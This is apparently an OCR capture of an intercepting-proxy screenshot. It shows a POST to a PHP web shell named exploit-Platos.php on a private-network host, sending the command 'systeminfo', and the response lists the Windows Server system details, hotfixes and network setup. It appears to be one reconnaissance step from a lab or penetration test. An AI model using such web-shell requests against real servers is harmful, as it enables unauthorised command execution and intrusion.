 Request
Pretty Raw Hex
\n
1 POST /web/exploit-Platos.php HTTP/1.1
2 Host: 10.200.57.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=3ITucoBJbsYBMfJHGxxFiOrSnSNDQqzg;
sessionid=42f30f40b7c75cf14e9aeb36a03a1c1d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 a=systeminfo
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Jul 2024 04:50:05 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22
OpenSSL/0.9.8u mod_wsgi/3.3 Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 2307
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 "
11 Host Name: GIT-SERV
12 OS Name: Microsoft Windows Server
2019 Standard
13 OS Version: 10.0.17763 N/A Build 17763
14 OS Manufacturer: Microsoft Corporation
15 OS Configuration: Standalone Server
16 OS Build Type: Multiprocessor Free
17 Registered Owner: Windows User
18 Registered Organization:
19 Product ID: 00429-70000-00000-AA159
20 Original Install Date: 08/11/2020, 13:19:49
21 System Boot Time: 21/07/2024, 03:56:21
22 System Manufacturer: Xen
23 System Model: HVM domU
24 System Type: x64-based PC
25 Processor(s): 1 Processor(s) Installed.
26 [01]: Intel64 Family 6 Model 79 Stepping 1
GenuineIntel ~2300 Mhz
27 BIOS Version: Xen 4.11.amazon, 24/08/2006
28 Windows Directory: C:\Windows
29 System Directory: C:\Windows\system32
30 Boot Device: \Device\HarddiskVolume1
31 System Locale: en-gb;English (United
Kingdom)
32 Input Locale: en-gb;English (United
Kingdom)
33 Time Zone: (UTC+00:00) Dublin,
Edinburgh, Lisbon, London
34 Total Physical Memory: 2,048 MB
35 Available Physical Memory: 1,300 MB
36 Virtual Memory: Max Size: 2,432 MB
37 Virtual Memory: Available: 1,852 MB
38 Virtual Memory: In Use: 580 MB
39 Page File Location(s): C:\pagefile.sys
40 Domain: WORKGROUP
41 Logon Server: N/A
42 Hotfix(s): 5 Hotfix(s) Installed.
43 [01]: KB4580422
44 [02]: KB4512577
45 [03]: KB4580325
46 [04]: KB4587735
47 [05]: KB4592440
48 Network Card(s): 1 NIC(s) Installed.
49 [01]: AWS PV Network Device
50 Connection Name: Ethernet
Search
0 highlights